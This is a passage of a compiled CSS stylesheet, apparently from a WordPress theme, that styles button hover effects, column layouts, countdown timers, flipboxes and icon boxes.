    right: 0;
    z-index: -1;
    -webkit-transition: width 0.6s cubic-bezier(0.3, 0.8, 0.3, 1) 0s;
    transition: width 0.6s cubic-bezier(0.3, 0.8, 0.3, 1) 0s; }
  .btn-modern-white:hover {
    color: #ffffff;
    border-color: #111; }
    .btn-modern-white:hover:after {
      width: 100%;
      left: 0;
      right: auto; }

.btn-modern-theme-colored {
  position: relative;
  overflow: hidden;
  border-width: 2px;
  color: #333;
  border-color: #eeeeee;
  background-color: transparent;
  z-index: 0; }
  .btn-modern-theme-colored:after {
    content: "";
    background-color: #fff;
    width: 0;
    height: 100%;
    top: 0;
    position: absolute;
    left: auto;
    right: 0;
    z-index: -1;
    -webkit-transition: width 0.6s cubic-bezier(0.3, 0.8, 0.3, 1) 0s;
    transition: width 0.6s cubic-bezier(0.3, 0.8, 0.3, 1) 0s; }
  .btn-modern-theme-colored:hover {
    border-color: #eee; }
    .btn-modern-theme-colored:hover:after {
      width: 100%;
      left: 0;
      right: auto; }

/* Sweep To Right */
.hvr-sweep-to-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s; }
  .hvr-sweep-to-right:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #fff;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 0 50%;
    transform-origin: 0 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .hvr-sweep-to-right:hover:before, .hvr-sweep-to-right:focus:before, .hvr-sweep-to-right:active:before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); }

/* Bounce To Right */
.hvr-bounce-to-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s; }
  .hvr-bounce-to-right:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #fff;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 0 50%;
    transform-origin: 0 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .hvr-bounce-to-right:hover:before, .hvr-bounce-to-right:focus:before, .hvr-bounce-to-right:active:before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
    -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
    transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66); }

/* Shutter Out Horizontal */
.hvr-shutter-out-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s; }
  .hvr-shutter-out-horizontal:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #fff;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .hvr-shutter-out-horizontal:hover:before, .hvr-shutter-out-horizontal:focus:before, .hvr-shutter-out-horizontal:active:before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); }

.hvr-sweep-to-right[class^="btn-outline-"]:hover, .hvr-sweep-to-right[class^="btn-outline-"]:focus, .hvr-sweep-to-right[class^="btn-outline-"]:active, .hvr-sweep-to-right[class*=" btn-outline-"]:hover, .hvr-sweep-to-right[class*=" btn-outline-"]:focus, .hvr-sweep-to-right[class*=" btn-outline-"]:active,
.hvr-bounce-to-right[class^="btn-outline-"]:hover,
.hvr-bounce-to-right[class^="btn-outline-"]:focus,
.hvr-bounce-to-right[class^="btn-outline-"]:active,
.hvr-bounce-to-right[class*=" btn-outline-"]:hover,
.hvr-bounce-to-right[class*=" btn-outline-"]:focus,
.hvr-bounce-to-right[class*=" btn-outline-"]:active,
.hvr-shutter-out-horizontal[class^="btn-outline-"]:hover,
.hvr-shutter-out-horizontal[class^="btn-outline-"]:focus,
.hvr-shutter-out-horizontal[class^="btn-outline-"]:active,
.hvr-shutter-out-horizontal[class*=" btn-outline-"]:hover,
.hvr-shutter-out-horizontal[class*=" btn-outline-"]:focus,
.hvr-shutter-out-horizontal[class*=" btn-outline-"]:active {
  background-color: transparent; }

.hvr-sweep-to-right[class^="btn-outline-"].btn-outline-gray:before, .hvr-sweep-to-right[class*=" btn-outline-"].btn-outline-gray:before,
.hvr-bounce-to-right[class^="btn-outline-"].btn-outline-gray:before,
.hvr-bounce-to-right[class*=" btn-outline-"].btn-outline-gray:before,
.hvr-shutter-out-horizontal[class^="btn-outline-"].btn-outline-gray:before,
.hvr-shutter-out-horizontal[class*=" btn-outline-"].btn-outline-gray:before {
  background: "gray"; }

.hvr-sweep-to-right[class^="btn-outline-"].btn-outline-primary:before, .hvr-sweep-to-right[class*=" btn-outline-"].btn-outline-primary:before,
.hvr-bounce-to-right[class^="btn-outline-"].btn-outline-primary:before,
.hvr-bounce-to-right[class*=" btn-outline-"].btn-outline-primary:before,
.hvr-shutter-out-horizontal[class^="btn-outline-"].btn-outline-primary:before,
.hvr-shutter-out-horizontal[class*=" btn-outline-"].btn-outline-primary:before {
  background: #007bff; }

.hvr-sweep-to-right[class^="btn-outline-"].btn-outline-secondary:before, .hvr-sweep-to-right[class*=" btn-outline-"].btn-outline-secondary:before,
.hvr-bounce-to-right[class^="btn-outline-"].btn-outline-secondary:before,
.hvr-bounce-to-right[class*=" btn-outline-"].btn-outline-secondary:before,
.hvr-shutter-out-horizontal[class^="btn-outline-"].btn-outline-secondary:before,
.hvr-shutter-out-horizontal[class*=" btn-outline-"].btn-outline-secondary:before {
  background: #6c757d; }

.hvr-sweep-to-right[class^="btn-outline-"].btn-outline-success:before, .hvr-sweep-to-right[class*=" btn-outline-"].btn-outline-success:before,
.hvr-bounce-to-right[class^="btn-outline-"].btn-outline-success:before,
.hvr-bounce-to-right[class*=" btn-outline-"].btn-outline-success:before,
.hvr-shutter-out-horizontal[class^="btn-outline-"].btn-outline-success:before,
.hvr-shutter-out-horizontal[class*=" btn-outline-"].btn-outline-success:before {
  background: #28a745; }

.hvr-sweep-to-right[class^="btn-outline-"].btn-outline-info:before, .hvr-sweep-to-right[class*=" btn-outline-"].btn-outline-info:before,
.hvr-bounce-to-right[class^="btn-outline-"].btn-outline-info:before,
.hvr-bounce-to-right[class*=" btn-outline-"].btn-outline-info:before,
.hvr-shutter-out-horizontal[class^="btn-outline-"].btn-outline-info:before,
.hvr-shutter-out-horizontal[class*=" btn-outline-"].btn-outline-info:before {
  background: #17a2b8; }

.hvr-sweep-to-right[class^="btn-outline-"].btn-outline-warning:before, .hvr-sweep-to-right[class*=" btn-outline-"].btn-outline-warning:before,
.hvr-bounce-to-right[class^="btn-outline-"].btn-outline-warning:before,
.hvr-bounce-to-right[class*=" btn-outline-"].btn-outline-warning:before,
.hvr-shutter-out-horizontal[class^="btn-outline-"].btn-outline-warning:before,
.hvr-shutter-out-horizontal[class*=" btn-outline-"].btn-outline-warning:before {
  background: #ffc107; }

.hvr-sweep-to-right[class^="btn-outline-"].btn-outline-danger:before, .hvr-sweep-to-right[class*=" btn-outline-"].btn-outline-danger:before,
.hvr-bounce-to-right[class^="btn-outline-"].btn-outline-danger:before,
.hvr-bounce-to-right[class*=" btn-outline-"].btn-outline-danger:before,
.hvr-shutter-out-horizontal[class^="btn-outline-"].btn-outline-danger:before,
.hvr-shutter-out-horizontal[class*=" btn-outline-"].btn-outline-danger:before {
  background: #dc3545; }

.hvr-sweep-to-right[class^="btn-outline-"].btn-outline-light:before, .hvr-sweep-to-right[class*=" btn-outline-"].btn-outline-light:before,
.hvr-bounce-to-right[class^="btn-outline-"].btn-outline-light:before,
.hvr-bounce-to-right[class*=" btn-outline-"].btn-outline-light:before,
.hvr-shutter-out-horizontal[class^="btn-outline-"].btn-outline-light:before,
.hvr-shutter-out-horizontal[class*=" btn-outline-"].btn-outline-light:before {
  background: #f8f9fa; }

.hvr-sweep-to-right[class^="btn-outline-"].btn-outline-dark:before, .hvr-sweep-to-right[class*=" btn-outline-"].btn-outline-dark:before,
.hvr-bounce-to-right[class^="btn-outline-"].btn-outline-dark:before,
.hvr-bounce-to-right[class*=" btn-outline-"].btn-outline-dark:before,
.hvr-shutter-out-horizontal[class^="btn-outline-"].btn-outline-dark:before,
.hvr-shutter-out-horizontal[class*=" btn-outline-"].btn-outline-dark:before {
  background: #343a40; }

.hvr-sweep-to-right:not(.btn-outline):hover, .hvr-sweep-to-right:not(.btn-outline):focus, .hvr-sweep-to-right:not(.btn-outline):active,
.hvr-bounce-to-right:not(.btn-outline):hover,
.hvr-bounce-to-right:not(.btn-outline):focus,
.hvr-bounce-to-right:not(.btn-outline):active,
.hvr-shutter-out-horizontal:not(.btn-outline):hover,
.hvr-shutter-out-horizontal:not(.btn-outline):focus,
.hvr-shutter-out-horizontal:not(.btn-outline):active {
  color: #222; }

.btn-theme-colored1,
.btn-theme-colored2,
.btn-outline-theme-colored1,
.btn-outline--theme-colored2,
.woocommerce .button:not(.compare):not(.yith-wcqv-button):not(.tm-btn-add-to-cart) {
  position: relative;
  z-index: 0; }
  .btn-theme-colored1:before,
  .btn-theme-colored2:before,
  .btn-outline-theme-colored1:before,
  .btn-outline--theme-colored2:before,
  .woocommerce .button:not(.compare):not(.yith-wcqv-button):not(.tm-btn-add-to-cart):before {
    position: absolute;
    content: '';
    background: var(--theme-color3);
    width: 0;
    height: 100%;
    left: 0;
    top: 0;
    opacity: 0;
    z-index: -1;
    transition: all .5s ease; }
  .btn-theme-colored1:hover:before,
  .btn-theme-colored2:hover:before,
  .btn-outline-theme-colored1:hover:before,
  .btn-outline--theme-colored2:hover:before,
  .woocommerce .button:not(.compare):not(.yith-wcqv-button):not(.tm-btn-add-to-cart):hover:before {
    width: 100%;
    opacity: 1; }

.btn-theme-colored2:before {
  background: var(--theme-color3); }

.btn-outline-theme-colored1:hover,
.btn-outline--theme-colored2:hover {
  border-color: var(--theme-color3) !important;
  color: #fff !important; }

/*
 * Shortcode: call-to-action.scss
 * -----------------------------------------------
*/
.call-to-action .cta-content p,
.call-to-action .cta-content h1, .call-to-action .cta-content h2, .call-to-action .cta-content h3, .call-to-action .cta-content h4, .call-to-action .cta-content h5, .call-to-action .cta-content h6 {
  margin-top: 0; }

/*
 * Shortcode: common.scss
 * -----------------------------------------------
*/
.tm-sc .excerpt {
  margin-bottom: 15px; }

.tm-loadmore-container {
  text-align: center;
  margin-top: 50px; }

/*
 * Shortcode: custom-columns-holder.scss
 * -----------------------------------------------
*/
.tm-sc-custom-columns-holder {
  width: 100%;
  display: table;
  table-layout: fixed; }
  .tm-sc-custom-columns-holder.tm-cc-two-columns .tm-sc-custom-columns-holder-item {
    width: 50%; }
  .tm-sc-custom-columns-holder.tm-cc-two-columns .tm-sc-custom-columns-holder-item {
    width: 50%; }
  .tm-sc-custom-columns-holder.tm-cc-three-columns .tm-sc-custom-columns-holder-item {
    width: 33%; }
  .tm-sc-custom-columns-holder.tm-cc-four-columns .tm-sc-custom-columns-holder-item {
    width: 25%; }
  .tm-sc-custom-columns-holder.tm-cc-five-columns .tm-sc-custom-columns-holder-item {
    width: 20%; }
  .tm-sc-custom-columns-holder.tm-cc-six-columns .tm-sc-custom-columns-holder-item {
    width: 16%; }
  .tm-sc-custom-columns-holder .tm-sc-custom-columns-holder-item {
    display: table-cell;
    vertical-align: middle;
    height: 100%;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    position: relative; }
    .tm-sc-custom-columns-holder .tm-sc-custom-columns-holder-item.tm-cc-vertical-alignment-top {
      vertical-align: top; }
    .tm-sc-custom-columns-holder .tm-sc-custom-columns-holder-item.tm-cc-vertical-alignment-bottom {
      vertical-align: bottom; }
    .tm-sc-custom-columns-holder .tm-sc-custom-columns-holder-item.tm-cc-horizontal-alignment-center {
      text-align: center; }
    .tm-sc-custom-columns-holder .tm-sc-custom-columns-holder-item.tm-cc-horizontal-alignment-right {
      text-align: right; }
    .tm-sc-custom-columns-holder .tm-sc-custom-columns-holder-item .item-link {
      display: inline-block;
      width: 100%;
      height: 100%;
      position: absolute;
      top: 0;
      left: 0;
      line-height: 0; }
    .tm-sc-custom-columns-holder .tm-sc-custom-columns-holder-item .item-inner {
      width: 100%; }
    .tm-sc-custom-columns-holder .tm-sc-custom-columns-holder-item.tm-cc-eh-with-zoom {
      position: relative;
      overflow: hidden; }
      .tm-sc-custom-columns-holder .tm-sc-custom-columns-holder-item.tm-cc-eh-with-zoom .tm-sc-custom-columns-holder-item-image-zoom {
        position: absolute;
        top: 0;
        left: 0;
        height: 100%;
        width: 100%;
        z-index: -1;
        background-size: cover;
        background-position: center center;
        background-repeat: no-repeat;
        -webkit-transition: transform 0.5s cubic-bezier(0.15, 0.7, 0.54, 0.99);
        -moz-transition: transform 0.5s cubic-bezier(0.15, 0.7, 0.54, 0.99);
        transition: transform 0.5s cubic-bezier(0.15, 0.7, 0.54, 0.99);
        will-change: transform;
        -webkit-backface-visibility: hidden; }
      .tm-sc-custom-columns-holder .tm-sc-custom-columns-holder-item.tm-cc-eh-with-zoom:hover .tm-sc-custom-columns-holder-item-image-zoom {
        -webkit-transform: scale(1.03);
        -moz-transform: scale(1.03);
        transform: scale(1.03); }
  .tm-sc-custom-columns-holder.tm-cc-elements-items-float.tm-cc-three-columns .tm-sc-custom-columns-holder-item {
    width: 33.33333333333333%; }
  .tm-sc-custom-columns-holder.tm-cc-elements-items-float.tm-cc-six-columns .tm-sc-custom-columns-holder-item {
    width: 16.66666666666667%; }
  .tm-sc-custom-columns-holder.tm-cc-elements-items-float .tm-sc-custom-columns-holder-item {
    float: left; }
  .tm-sc-custom-columns-holder .item-content {
    padding: 0 20px; }

@media (max-width: 1199.98px) {
  .tm-sc-custom-columns-holder.tm-cc-responsive-mode-1280.tm-cc-two-columns .tm-sc-custom-columns-holder-item, .tm-sc-custom-columns-holder.tm-cc-responsive-mode-1280.tm-cc-three-columns .tm-sc-custom-columns-holder-item, .tm-sc-custom-columns-holder.tm-cc-responsive-mode-1280.tm-cc-four-columns .tm-sc-custom-columns-holder-item, .tm-sc-custom-columns-holder.tm-cc-responsive-mode-1280.tm-cc-five-columns .tm-sc-custom-columns-holder-item, .tm-sc-custom-columns-holder.tm-cc-responsive-mode-1280.tm-cc-six-columns .tm-sc-custom-columns-holder-item {
    width: 100%;
    display: inline-block;
    height: auto; } }

@media (max-width: 991.98px) {
  .tm-sc-custom-columns-holder.tm-cc-responsive-mode-1024.tm-cc-two-columns .tm-sc-custom-columns-holder-item, .tm-sc-custom-columns-holder.tm-cc-responsive-mode-1024.tm-cc-three-columns .tm-sc-custom-columns-holder-item, .tm-sc-custom-columns-holder.tm-cc-responsive-mode-1024.tm-cc-four-columns .tm-sc-custom-columns-holder-item, .tm-sc-custom-columns-holder.tm-cc-responsive-mode-1024.tm-cc-five-columns .tm-sc-custom-columns-holder-item, .tm-sc-custom-columns-holder.tm-cc-responsive-mode-1024.tm-cc-six-columns .tm-sc-custom-columns-holder-item {
    width: 100%;
    display: inline-block;
    height: auto; } }

@media (max-width: 767.98px) {
  .tm-sc-custom-columns-holder.tm-cc-responsive-mode-768.tm-cc-two-columns .tm-sc-custom-columns-holder-item, .tm-sc-custom-columns-holder.tm-cc-responsive-mode-768.tm-cc-three-columns .tm-sc-custom-columns-holder-item, .tm-sc-custom-columns-holder.tm-cc-responsive-mode-768.tm-cc-four-columns .tm-sc-custom-columns-holder-item, .tm-sc-custom-columns-holder.tm-cc-responsive-mode-768.tm-cc-five-columns .tm-sc-custom-columns-holder-item, .tm-sc-custom-columns-holder.tm-cc-responsive-mode-768.tm-cc-six-columns .tm-sc-custom-columns-holder-item {
    width: 100%;
    display: inline-block;
    height: auto; } }

@media (max-width: 575.98px) {
  .tm-sc-custom-columns-holder.tm-cc-responsive-mode-600.tm-cc-two-columns .tm-sc-custom-columns-holder-item, .tm-sc-custom-columns-holder.tm-cc-responsive-mode-600.tm-cc-three-columns .tm-sc-custom-columns-holder-item, .tm-sc-custom-columns-holder.tm-cc-responsive-mode-600.tm-cc-four-columns .tm-sc-custom-columns-holder-item, .tm-sc-custom-columns-holder.tm-cc-responsive-mode-600.tm-cc-five-columns .tm-sc-custom-columns-holder-item, .tm-sc-custom-columns-holder.tm-cc-responsive-mode-600.tm-cc-six-columns .tm-sc-custom-columns-holder-item {
    width: 100%;
    display: inline-block;
    height: auto; } }

@media (max-width: 575.98px) {
  .tm-sc-custom-columns-holder.tm-cc-responsive-mode-480.tm-cc-two-columns .tm-sc-custom-columns-holder-item, .tm-sc-custom-columns-holder.tm-cc-responsive-mode-480.tm-cc-three-columns .tm-sc-custom-columns-holder-item, .tm-sc-custom-columns-holder.tm-cc-responsive-mode-480.tm-cc-four-columns .tm-sc-custom-columns-holder-item, .tm-sc-custom-columns-holder.tm-cc-responsive-mode-480.tm-cc-five-columns .tm-sc-custom-columns-holder-item, .tm-sc-custom-columns-holder.tm-cc-responsive-mode-480.tm-cc-six-columns .tm-sc-custom-columns-holder-item {
    width: 100%;
    display: inline-block;
    height: auto; } }

@media (max-width: 575.98px) {
  .tm-sc-custom-columns-holder .item-content {
    padding: 0 10px; } }

@media (max-width: 1199.98px) {
  .tm-sc-custom-columns-holder.tm-cc-responsive-mode-1280.tm-cc-one-column-alignment-left .tm-sc-custom-columns-holder-item .item-content {
    text-align: left; }
  .tm-sc-custom-columns-holder.tm-cc-responsive-mode-1280.tm-cc-one-column-alignment-right .tm-sc-custom-columns-holder-item .item-content {
    text-align: right; }
  .tm-sc-custom-columns-holder.tm-cc-responsive-mode-1280.tm-cc-one-column-alignment-center .tm-sc-custom-columns-holder-item .item-content {
    text-align: center; } }

@media (max-width: 991.98px) {
  .tm-sc-custom-columns-holder.tm-cc-responsive-mode-1024.tm-cc-one-column-alignment-left .tm-sc-custom-columns-holder-item .item-content {
    text-align: left; }
  .tm-sc-custom-columns-holder.tm-cc-responsive-mode-1024.tm-cc-one-column-alignment-right .tm-sc-custom-columns-holder-item .item-content {
    text-align: right; }
  .tm-sc-custom-columns-holder.tm-cc-responsive-mode-1024.tm-cc-one-column-alignment-center .tm-sc-custom-columns-holder-item .item-content {
    text-align: center; } }

@media (max-width: 767.98px) {
  .tm-sc-custom-columns-holder.tm-cc-responsive-mode-768.tm-cc-one-column-alignment-left .tm-sc-custom-columns-holder-item .item-content {
    text-align: left; }
  .tm-sc-custom-columns-holder.tm-cc-responsive-mode-768.tm-cc-one-column-alignment-right .tm-sc-custom-columns-holder-item .item-content {
    text-align: right; }
  .tm-sc-custom-columns-holder.tm-cc-responsive-mode-768.tm-cc-one-column-alignment-center .tm-sc-custom-columns-holder-item .item-content {
    text-align: center; } }

@media (max-width: 575.98px) {
  .tm-sc-custom-columns-holder.tm-cc-responsive-mode-600.tm-cc-one-column-alignment-left .tm-sc-custom-columns-holder-item .item-content {
    text-align: left; }
  .tm-sc-custom-columns-holder.tm-cc-responsive-mode-600.tm-cc-one-column-alignment-right .tm-sc-custom-columns-holder-item .item-content {
    text-align: right; }
  .tm-sc-custom-columns-holder.tm-cc-responsive-mode-600.tm-cc-one-column-alignment-center .tm-sc-custom-columns-holder-item .item-content {
    text-align: center; } }

@media (max-width: 575.98px) {
  .tm-sc-custom-columns-holder.tm-cc-responsive-mode-480.tm-cc-one-column-alignment-left .tm-sc-custom-columns-holder-item .item-content {
    text-align: left; }
  .tm-sc-custom-columns-holder.tm-cc-responsive-mode-480.tm-cc-one-column-alignment-right .tm-sc-custom-columns-holder-item .item-content {
    text-align: right; }
  .tm-sc-custom-columns-holder.tm-cc-responsive-mode-480.tm-cc-one-column-alignment-center .tm-sc-custom-columns-holder-item .item-content {
    text-align: center; } }

/*
 * Shortcode: dropcaps.scss
 * -----------------------------------------------
*/
.tm-sc-dropcaps .dropcaps {
  color: #903;
  float: left;
  font-size: 60px;
  line-height: 52px;
  margin: 2px 10px 0 0; }

.tm-sc-dropcaps.dropcaps-fill .dropcaps {
  background-color: #903;
  color: #fff;
  text-align: center;
  padding: 10px 10px 10px 10px;
  margin: 7px 15px 0 0;
  min-width: 64px; }

/*
 * Shortcode: easy-pie-chart.scss
 * -----------------------------------------------
*/
.easypiechart {
  position: relative;
  display: inline-block;
  width: 110px;
  height: 110px;
  text-align: center; }
  .easypiechart canvas {
    position: absolute;
    top: 0;
    left: 0; }
  .easypiechart .percent {
    display: inline-block;
    line-height: 110px;
    z-index: 2; }
    .easypiechart .percent:after {
      content: '%';
      margin-left: 0.1em;
      font-size: .8em; }

/*
 * Shortcode: element-holder.scss
 * -----------------------------------------------
*/
.tm-element-holder {
  display: table;
  position: relative;
  table-layout: fixed; }
  .tm-element-holder .tm-element-holder-wrapper {
    background-position: center;
    background-size: cover;
    display: table-cell;
    vertical-align: middle;
    height: 100%;
    width: 100%;
    position: relative;
    z-index: 45; }
  .tm-element-holder .tm-element-holder-bg-text {
    display: block;
    position: absolute;
    line-height: 1;
    font-size: 100px;
    font-weight: bold;
    color: #f5f5f5; }

/*
* Shortcode: final-countdown.scss
* -----------------------------------------------
*/
.tm-sc-countdown-timer .countdown-container {
  font-size: 20px; }
  .tm-sc-countdown-timer .countdown-container span {
    display: inline-block;
    font-size: 28px;
    line-height: 2;
    padding: 0 5px;
    text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.2); }

.final-countdown-modern-circular .countdown-container {
  width: 100%;
  position: relative; }
  .final-countdown-modern-circular .countdown-container .clock-item {
    position: relative; }
    .final-countdown-modern-circular .countdown-container .clock-item .inner {
      position: relative;
      text-align: center; }
      .final-countdown-modern-circular .countdown-container .clock-item .inner .clock-canvas {
        background-color: rgba(255, 255, 255, 0.7);
        border-radius: 50%;
        height: 0px;
        padding-bottom: 100%;
        /* .kineticjs-content::before {
						content: '';
						position: absolute;
						width: 116px;
						height: 116px;
						display: block;
						border-radius: 50%;
						border: 3px solid #cad1d9;
						top: 0;
						left: 50%;
						-webkit-transform: translateX(-50%);
						transform: translateX(-50%)
					} */ }
      .final-countdown-modern-circular .countdown-container .clock-item .inner .text {
        position: absolute;
        left: 50%;
        -webkit-transform: translateX(-50%) translateY(-50%);
        transform: translateX(-50%) translateY(-50%);
        top: 50%; }
        .final-countdown-modern-circular .countdown-container .clock-item .inner .text .val {
          font-size: 36px;
          line-height: 1.4;
          font-weight: 500;
          margin-bottom: 0; }
        .final-countdown-modern-circular .countdown-container .clock-item .inner .text .type-time {
          font-size: 13px;
          margin-bottom: 0; }
    @media (min-width: 768px) and (max-width: 991px) {
      .final-countdown-modern-circular .countdown-container .clock-item {
        margin-bottom: 30px; } }
    @media (max-width: 767px) {
      .final-countdown-modern-circular .countdown-container .clock-item {
        margin: 0px 30px 30px 30px; } }

.final-countdown-smart-style .countdown-timer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between; }
  .final-countdown-smart-style .countdown-timer .counter {
    background-color: #fff;
    width: 84px;
    border-radius: 0;
    border: 1px solid #ddd;
    text-align: center;
    position: relative;
    border-radius: 5px; }
    .final-countdown-smart-style .countdown-timer .counter .value {
      display: block;
      font-size: 28px;
      line-height: 2;
      font-weight: 700; }
    .final-countdown-smart-style .countdown-timer .counter .label {
      background: #eee;
      color: #111;
      display: block;
      text-transform: uppercase;
      font-size: 14px;
      line-height: 2;
      border-top: 1px solid #ddd; }

/* 
@media (max-width: 1024px) {
	.final-countdown-smart-style {
		.countdown-timer {
			margin-right: 10px !important;
			.counter {
				margin-right: 10px;
				&:last-child {
					margin-right: 0;
				}
			}
		}
	}
}

@media (max-width: 1023px) {
	.final-countdown-smart-style {
		.countdown-timer {
			-webkit-box-pack: start;
			-ms-flex-pack: start;
			justify-content: flex-start;
			padding-left: 30px;
			.counter {
				margin: 0 10px;
			}
		}
	}
}

@media (max-width: 667px) {
	.final-countdown-smart-style {
		.countdown-timer {
			-webkit-box-pack: start;
			-ms-flex-pack: start;
			justify-content: flex-start;
			padding-left: 30px;
			.counter {
				margin: 0 10px;
			}
		}
	}
}

@media (max-width: 550px) {
	.final-countdown-smart-style {
		.countdown-timer {
			padding: 0 15px;
			-webkit-box-pack: justify;
			-ms-flex-pack: justify;
			justify-content: space-between;
			.counter {
				margin: 0 5px;
				&:first-child {
					margin-left: 0;
				}
				&:last-child {
					margin-right: 0;
				}
			}
			.label {
				font-size: 10px;
			}
			.value {
				font-size: 20px;
				line-height: 40px;
			}
		}
	}
} */
/*
 * Shortcode: flickr-feed.scss
 * -----------------------------------------------
*/
.flickr-feed .flickr_badge_image {
  margin: 0px 7px 7px 0;
  width: 70px;
  height: 70px;
  float: left;
  background: 0 0;
  padding: 0; }

/*
 * Shortcode: flipbox.scss
 * -----------------------------------------------
*/
.vc-hoverbox-block-inner {
  position: absolute;
  padding: 45px 25px;
  text-align: center;
  left: 0;
  bottom: 0;
  top: 50%;
  height: 100%;
  width: 100%;
  -webkit-perspective: inherit;
  perspective: inherit;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateY(-50%) translateZ(60px) scale(0.94);
  transform: translateY(-50%) translateZ(60px) scale(0.94);
  z-index: 2; }

.tm-sc-flipbox {
  position: relative;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-perspective: 1000px;
  perspective: 1000px;
  padding: 0;
  border: 0; }
  .tm-sc-flipbox .tm-sc-flipbox-front,
  .tm-sc-flipbox .tm-sc-flipbox-back {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    min-height: 420px;
    height: auto;
    transition: -webkit-transform .6s ease;
    transition: transform .6s ease;
    transition: transform .6s ease, -webkit-transform .6s ease;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden; }
    .tm-sc-flipbox .tm-sc-flipbox-front:after,
    .tm-sc-flipbox .tm-sc-flipbox-back:after {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      opacity: .75; }
    .tm-sc-flipbox .tm-sc-flipbox-front .flipbox-inner,
    .tm-sc-flipbox .tm-sc-flipbox-back .flipbox-inner {
      position: absolute;
      padding: 45px 25px;
      text-align: center;
      left: 0;
      bottom: 0;
      top: 50%;
      height: 100%;
      width: 100%;
      -webkit-perspective: inherit;
      perspective: inherit;
      -webkit-backface-visibility: hidden;
      backface-visibility: hidden;
      -webkit-transform: translateY(-50%) translateZ(60px) scale(0.94);
      transform: translateY(-50%) translateZ(60px) scale(0.94);
      z-index: 2; }
  .tm-sc-flipbox .tm-sc-flipbox-front {
    background-color: #eee;
    background-repeat: no-repeat;
    background-size: cover;
    border-radius: 10px;
    background-position: 50% 50%;
    border: 2px solid transparent; }
  .tm-sc-flipbox .tm-sc-flipbox-back {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    border: 2px solid transparent;
    border-radius: 10px;
    -webkit-transform: rotateY(180deg);
    transform: rotateY(180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d; }
    .tm-sc-flipbox .tm-sc-flipbox-back .flipbox-inner {
      display: table;
      overflow: hidden; }
  .tm-sc-flipbox:hover .tm-sc-flipbox-front {
    -webkit-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d; }
  .tm-sc-flipbox:hover .tm-sc-flipbox-back {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d; }

/*
 * Shortcode: funfacts.scss
 * -----------------------------------------------
*/
.tm-sc-funfact {
  transition: all 0.5s ease; }
  @media screen and (prefers-reduced-motion: reduce) {
    .tm-sc-funfact {
      transition: none; } }
  .tm-sc-funfact i {
    font-size: 45px; }
  .tm-sc-funfact .counter {
    margin-top: 20px; }
    .tm-sc-funfact .counter .animate-number {
      line-height: 1; }
  .tm-sc-funfact.funfact-lefticon .details {
    margin-left: 60px; }
  .tm-sc-funfact :last-child {
    margin-bottom: 0; }

/*
 * Shortcode: Icon Boxes
 * -----------------------------------------------
*/
.icon-box {
  position: relative;
  transition: all 0.3s ease; }
  @media screen and (prefers-reduced-motion: reduce) {
    .icon-box {
      transition: none; } }
  .icon-box .icon {
    display: inline-block;
    height: 70px;
    margin-bottom: 15px;
    transition: all 0.3s ease;
    width: 70px;
    text-align: center;
    font-weight: normal; }
    @media screen and (prefers-reduced-motion: reduce) {
      .icon-box .icon {
        transition: none; } }
    .icon-box .icon i {
      display: inline-block;
      font-size: 40px;
      line-height: 70px; }
    .icon-box .icon i[class*="pe-7s-"] {
